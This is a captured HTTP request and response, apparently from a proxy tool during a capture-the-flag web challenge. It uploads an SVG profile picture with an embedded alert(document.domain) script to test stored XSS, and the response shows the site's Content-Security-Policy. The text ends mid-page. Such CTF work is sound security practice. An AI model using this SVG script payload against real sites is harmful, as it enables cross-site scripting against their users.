 Request
Pretty Raw Hex
\n
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7717847039045570713689
008969
8 Content-Length: 943
9 Origin: http://challs.tfcctf.com:30327
10 Connection: keep-alive
11 Referer: http://challs.tfcctf.com:30327/edit_profile
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7717847039045570713689008969
16 Content-Disposition: form-data; name="csrf_token"
17
18
19 -----------------------------7717847039045570713689008969
20 Content-Disposition: form-data; name="description"
21
22 foobar
23 -----------------------------7717847039045570713689008969
24 Content-Disposition: form-data; name="picture"; filename="
payload.svgz"
25 Content-Type: application/octet-stream
26
27 <?xml version="1.0" standalone="no"?>
28 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
29 <svg version="1.1" baseProfile="full"
xmlns="http://www.w3.org/2000/svg">
30 <polygon id="triangle" points="0,0 0,50 50,0"
fill="#009900" stroke="#004400"/>
31 <script type="text/javascript">
32 alert(document.domain);
33 </script>
34 </svg>
35 -----------------------------7717847039045570713689008969-
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.9.19
3 Date: Mon, 05 Aug 2024 11:23:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 3903
6 Content-Security-Policy: default-src 'self' data:;
script-src 'self'
https://code.jquery.com/jquery-3.5.1.slim.min.js
https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd
/popper.min.js
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/boot
strap.min.js; style-src 'self' 'unsafe-inline'
https://stackpath.bootstrapcdn.com
7 Vary: Cookie
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Sagigram Profile Page
</title>
16
17 <link rel="icon" href="/static/images/logo.png" type="
image/png">
18 <link href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css
/bootstrap.min.css" rel="stylesheet">
19 <link href="/static/css/styles.css" rel="stylesheet">
20 </head>
21 <body>
22 <canvas id="pixelCanvas" style="display: none;">
</canvas>
23 <div class="container">
24
25
26
27 <header class="profile-header">
28 <a href="/">
29 <h1 class="gradient-text">
Sagigram
</h1>
30 </a>
31 <img src="/static/images/logo.png" width="auto"